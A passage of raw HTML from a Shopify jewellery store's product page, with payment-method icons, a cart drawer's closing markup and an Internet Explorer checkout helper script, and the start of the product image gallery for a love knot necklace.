                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19801847103739__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--19801847103739__main"
  class="color-background-1 gradient section-template--19801847103739__main-padding"
  data-section="template--19801847103739__main"
><style data-shopify>.section-template--19801847103739__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19801847103739__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19801847103739__main,
    #MediaGallery-template--19801847103739__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19801847103739__main,
      #MediaGallery-template--19801847103739__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--19801847103739__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--19801847103739__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19801847103739__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19801847103739__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19801847103739__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19801847103739__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19801847103739__main-24423162904727"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19801847103739__main-24423162904727"
            data-alt="9 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
